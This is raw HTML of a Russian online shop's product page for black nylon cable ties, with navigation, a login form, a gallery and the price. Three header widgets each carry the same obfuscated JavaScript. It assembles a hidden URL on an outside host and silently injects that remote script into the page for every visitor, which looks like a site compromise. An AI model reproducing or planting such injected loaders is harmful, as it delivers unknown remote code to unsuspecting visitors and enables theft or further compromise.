									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+Telecom+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+4%26%23215%3B200%D0%BC%D0%BC%2C+%D1%87%D0%B5%D1%80%D0%BD%D0%B0%D1%8F+100%D1%88%D1%82+TIE4.0X200MM-B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6d3fbce8fd" /><input type="hidden" name="_wp_http_referer" value="/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-belaya-100sht-tie4-0x200mm-w/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-belaya-100sht-tie4-0x200mm-w/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51357136-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51357136-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51357136-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51357136-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51357136-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51357136-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51357136-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51357136.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-belaya-100sht-tie4-0x200mm-w/" class="wd-entities-title">
									Стяжка Telecom нейлон 4x200мм, белая 100шт TIE4.0X200MM-W								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">373,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-5x400mm-belaya-100sht-tie5-0x400mm-w/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-5x400mm-belaya-100sht-tie5-0x400mm-w/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52233479-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52233479-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52233479-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52233479-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52233479-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52233479-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52233479-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52233479.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-5x400mm-belaya-100sht-tie5-0x400mm-w/" class="wd-entities-title">
									Стяжка Telecom нейлон 5x400мм, белая 100шт TIE5.0X400MM-W								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">554,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-17200" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17200 status-publish first instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52192733-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52192733" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52192733-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52192733-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52192733-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52192733-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52192733-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52192733-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52192733-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52192734-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52192734.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52192734" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52192734.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52192734.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52192734-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52192734-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52192734-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52192734-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52192734-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52192734-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52192734-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52192734.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52192735-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52192735.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52192735" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52192735.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52192735.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52192735-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52192735-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52192735-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52192735-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52192735-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52192735-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52192735-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52192735.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Стяжка Telecom нейлон 4&#215;200мм, черная 100шт TIE4.0X200MM-B
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>332,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" method="post" enctype='multipart/form-data'>
